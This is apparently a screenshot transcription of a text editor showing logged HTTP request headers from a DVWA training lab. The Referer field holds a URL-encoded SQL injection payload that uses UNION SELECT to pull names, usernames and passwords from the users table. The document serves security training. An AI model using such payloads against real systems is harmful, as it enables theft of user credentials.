 union_exploit.txt (/var/www/logdir) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
union_exploit.txt
Host=192.168.1.34
User-Agent=Mozilla/5.0 (X11; Linux i686; rv:5.0.1) Gecko/20100101 Firefox/5.0.1
Accept=text/css,*/*;q=0.1
Accept-Language=en-us,en;q=0.5
Accept-Encoding=gzip, deflate
Accept-Charset=ISO-8859-1,utf-8;q=0.7,*;q=0.7
Connection=keep-alive
Referer=http://192.168.1.34/dvwa/vulnerabilities/sqli/?id=%27union+select+null%
2C+concat%28first_name%2C0x3a%2Clast_name%2C0x3a%2Cuser%2C0x3a%2Cpassword%29
+from+users+--+&Submit=Submit
Cookie=security=low; PHPSESSID=o7n8lbd6qgjs19474hbdc228g3
Plain Text Tab Width: 8 Ln 8, Col 103 INS